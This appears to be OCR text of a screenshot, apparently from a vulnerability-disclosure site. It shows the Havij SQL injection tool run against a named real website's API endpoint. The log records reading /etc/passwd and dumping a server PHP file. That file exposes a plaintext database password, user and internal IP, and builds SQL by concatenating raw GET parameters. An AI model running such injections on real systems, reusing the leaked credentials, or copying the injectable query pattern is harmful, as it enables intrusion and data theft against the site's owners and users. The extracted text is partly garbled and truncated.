 Havij
Target: http://www.leiphone.com/api/v4author.php?aid=1&pid=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data: Load
About Info Tables Read Files Write File Cmd Shell Query Find Admin MD5 Settin
File Address: /home/www/91chai/api/v4author.php
Read
<?php
define('DB_NAME', '91chai');
define('DB_USER', 'www');
define('DB_PASSWORD', 'E%vdGd~2');
define('DB_HOST', '192.168.100.6');
header('Cache-Control: max-age=0, no-store, no-cache, must-revalidate');
header('Pragma: no-cache');
$aid=$_GET['aid'];
$pid=$_GET['pid'];
$sql="select * from 9c_posts where post_author=".$aid." and ID<>".$pid." and post_status='publish' and p
$connect=mysql_connect(DB_HOST,DB_USER,DB_PASSWORD);
mysql_select_db(DB_NAME,$connect);
$q=mysql_query($sql,$connect);
$s='';
while($l=mysql_fetch_assoc($q)):
$s.='<li><a href="/'.$l['post_name'].'.html" target="_blank">'.$l['post_title'].'</a></li>';
Status: I'm IDLE
Log Clear Log
Data Extraction syntax is ok.
It seems that magic_quotes is on
Hex encoding is available
Char function is available
DB Server: MySQL
Finding current data base
Reading file: /etc/passwd
File was read
Reading file: /home/www/91chai/api/v4author.php
File was read
www.wooyun.org